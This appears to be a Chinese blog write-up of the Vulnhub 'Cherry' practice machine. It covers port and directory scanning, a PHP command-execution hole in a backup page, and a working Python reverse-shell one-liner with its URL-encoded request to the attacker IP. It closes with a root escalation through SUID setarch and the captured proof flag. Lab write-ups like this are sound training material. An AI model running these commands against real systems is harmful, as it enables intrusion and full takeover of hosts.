0x00 配置
攻击机 IP: 192.168.10.5
靶机 IP: 192.168.10.7
0x01 攻击
用 Namp 扫描靶机开放的端口
┌──(root㉿azwhikaru)-[/home/azwhikaru/Desktop]
└─# nmap -A -p- 192.168.10.7
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-20 09:46 CST
Nmap scan report for 192.168.10.7
Host is up (0.00047s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 8bc6f56e2ca29513a51084a50c83b7ae (RSA)
| 256 38d823063e862ac90f163f2393d9a106 (ECDSA)
|_ 256 95b9d4f0984ad90990a45da79d6dce76 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Cherry
|_http-server-header: nginx/1.18.0 (Ubuntu)
7755/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Cherry
|_http-server-header: Apache/2.4.41 (Ubuntu)
33060/tcp open mysqlx?
| fingerprint-strings:
| DNSStatusRequestTCP, LDAPSearchReq, NotesRPC, SSLSessionReq, TLSSessionReq, X11Probe, afp:
| Invalid message"
|_ HY000
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port33060-TCP:V=7.93%I=7%D=2/20%Time=63F2D0F7%P=x86_64-pc-linux-gnu%r(N
SF:ULL,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(GenericLines,9,"\x05\0\0\0\x0b\
SF:x08\x05\x1a\0")%r(GetRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(HTTPOp
SF:tions,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(RTSPRequest,9,"\x05\0\0\0\x0b
SF:\x08\x05\x1a\0")%r(RPCCheck,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNSVers
SF:ionBindReqTCP,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNSStatusRequestTCP,2
SF:B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fI
SF:nvalid\x20message\"\x05HY000")%r(Help,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")
SF:%r(SSLSessionReq,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01
SF:\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY000")%r(TerminalServerCookie
SF:,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(TLSSessionReq,2B,"\x05\0\0\0\x0b\x
SF:08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"
SF:\x05HY000")%r(Kerberos,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(SMBProgNeg,9
SF:,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(X11Probe,2B,"\x05\0\0\0\x0b\x08\x05\
SF:x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY0
SF:00")%r(FourOhFourRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LPDString,
SF:9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LDAPSearchReq,2B,"\x05\0\0\0\x0b\x0
SF:8\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\
SF:x05HY000")%r(LDAPBindReq,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(SIPOptions
SF:,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LANDesk-RC,9,"\x05\0\0\0\x0b\x08\x
SF:05\x1a\0")%r(TerminalServer,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(NCP,9,"
SF:\x05\0\0\0\x0b\x08\x05\x1a\0")%r(NotesRPC,2B,"\x05\0\0\0\x0b\x08\x05\x1
SF:a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY000
SF:")%r(JavaRMI,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(WMSRequest,9,"\x05\0\0
SF:\0\x0b\x08\x05\x1a\0")%r(oracle-tns,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r
SF:(ms-sql-s,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(afp,2B,"\x05\0\0\0\x0b\x0
SF:8\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\
SF:x05HY000")%r(giop,9,"\x05\0\0\0\x0b\x08\x05\x1a\0");
MAC Address: 00:0C:29:28:C8:2E (VMware)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6, Linux 5.0 - 5.3
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.47 ms 192.168.10.7
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.92 seconds
扫到了四个端口,其中有两个 (80、7755) 均为 HTTP 端口,先看这两个。打开网页后发现没什么有用的东西,尝试扫描目录
┌──(root㉿azwhikaru)-[/home/azwhikaru/Desktop]
└─# dirb http://192.168.10.7/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Feb 20 09:48:17 2023
URL_BASE: http://192.168.10.7/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.10.7/ ----
==> DIRECTORY: http://192.168.10.7/backup/
+ http://192.168.10.7/index.html (CODE:200|SIZE:640)
+ http://192.168.10.7/info.php (CODE:200|SIZE:21)
---- Entering directory: http://192.168.10.7/backup/ ----
-----------------
END_TIME: Mon Feb 20 09:48:23 2023
DOWNLOADED: 9224 - FOUND: 2
┌──(root㉿azwhikaru)-[/home/azwhikaru/Desktop]
└─# dirb http://192.168.10.7/backup/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Feb 20 09:48:33 2023
URL_BASE: http://192.168.10.7/backup/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.10.7/backup/ ----
-----------------
END_TIME: Mon Feb 20 09:48:36 2023
DOWNLOADED: 4612 - FOUND: 0
┌──(root㉿azwhikaru)-[/home/azwhikaru/Desktop]
└─# dirb http://192.168.10.7:7755/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Feb 20 09:48:46 2023
URL_BASE: http://192.168.10.7:7755/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.10.7:7755/ ----
==> DIRECTORY: http://192.168.10.7:7755/backup/
+ http://192.168.10.7:7755/index.html (CODE:200|SIZE:640)
+ http://192.168.10.7:7755/info.php (CODE:200|SIZE:72761)
+ http://192.168.10.7:7755/server-status (CODE:403|SIZE:279)
---- Entering directory: http://192.168.10.7:7755/backup/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Mon Feb 20 09:48:49 2023
DOWNLOADED: 4612 - FOUND: 3
在 7755 端口的网页下找到了一个 LISTABLE 的 /backup 目录,打开看看

感觉 command.php 这个文件可以利用,打开后发现是空的,但是 Ctrl + U 可以看到源码
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Backup</title>
</head>
<body>
<!-- </?php echo passthru($_GET['backup']); ?/> -->
</body>
</html>
有一行注释写着 php 代码,看来这里有一个远程命令执行的漏洞

尝试执行一下 "cat ../../../../../../../../../etc/passwd",成功返回了信息
下面就需要反弹 Shell 拿到控制权了,反弹 Shell 的方法很多,可以参考 这篇文章。这里尝试后发现使用 Python 反弹 Shell 可行
在攻击机上开启 nc 监听 2333 端口
┌──(root㉿azwhikaru)-[/home/azwhikaru/Desktop]
└─# nc -lvvp 2333
listening on [any] 2333 ...
在靶机执行命令来链接到攻击机
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.10.5",2333));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
# http://192.168.10.7:7755/backup/command.php?backup=python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%22192.168.10.5%22,2333));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%22-i%22]);%27
连接上之后,发现当前用户是 www,权限很低。搜索有执行权限的高级命令
$ find / -perm -u=s -type f 2>/dev/null$
/usr/bin/fusermount
/usr/bin/umount
/usr/bin/at
/usr/bin/mount
/usr/bin/setarch
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/su
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/passwd
/usr/lib/snapd/snap-confine
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
搜索 GTFOBins,发现 setarch 命令可以用于提权
$ which setarch
/usr/bin/setarch
$ /usr/bin/setarch $(arch) /bin/sh -p
whoami
root
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
ls /root
proof.txt
snap
cat /root/proof.txt
Sun_CSR_TEAM.af6d45da1f1181347b9e2139f23c6a5b
0x02 总结
关键在于反弹 Shell 的姿势,以及最后的提权。网站本身有一些烟雾弹,我本来已经用 Burp Suite 开始爆破 command.php 的参数了,还好瞅了一眼返回数据,发现里面有被注释的 php 源码,才放弃爆破
标签:x1a,CHERRY,192.168,x08,Vulnhub,x0b,SF,x05 From: https://www.cnblogs.com/azwhikaru/p/17136521.html